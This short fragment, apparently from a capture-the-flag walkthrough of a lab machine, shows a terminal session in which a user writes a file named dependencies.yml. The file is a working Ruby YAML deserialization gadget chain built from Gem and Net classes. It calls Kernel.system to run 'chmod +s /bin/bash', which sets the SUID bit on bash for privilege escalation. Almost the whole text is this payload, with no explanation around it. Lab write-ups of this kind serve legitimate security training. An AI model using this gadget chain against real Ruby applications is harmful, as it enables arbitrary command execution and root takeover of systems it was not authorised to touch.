 henry@precious:~$ cat > dependencies.yml
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod +s /bin/bash
         method_id: :resolve